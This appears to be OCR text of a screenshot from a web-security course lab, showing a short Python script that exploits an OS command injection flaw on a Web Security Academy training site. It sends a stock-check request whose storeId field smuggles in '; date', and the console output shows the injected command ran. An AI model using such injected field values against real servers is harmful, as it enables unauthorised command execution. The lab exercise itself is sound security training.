 Banner
Lab 3 - Daniel's Classes
Lab: OS command inject
4-1: Command and SQL inje
OS command injection,
osci1 - Replit
Slack | cs455-web-securi
Slack | cs459-updates |
hello world in html at
https://replit.com/@spurgeonc/osci1#main.py
Welcome | SOU Home
Southern Oregon Univ...
Sign up | Tumblr
The Vengeance of Aldr...
Wattpad - Where stori...
Inkitt - The Reader-Po...
Quotev
Commaful - Read and...
Yahoo
PAY STUDENT LOANS
OregonSaves Retireme...
Projects · Dashboard · ...
GitHub
Other Bookmarks
spurgeonc / osci1
Run
Upgrade
Invite
Files
main.py
main.py
1 import requests
2
3 s = requests.Session()
4 stock_post_url =
'https://ac221f531f4bf97d809267d400260001.web-security-academy.net/product/stock'
5 post_data = {
6 'productId' : "1",
7 'storeId' : "1; date"
8 }
9 resp = s.post(stock_post_url, data=post_data)
10 print(resp.text)
Console
Shell
62
Wed May 5 04:33:49 UTC 2021
>
?
Type here to search
9:34 PM
5/4/2021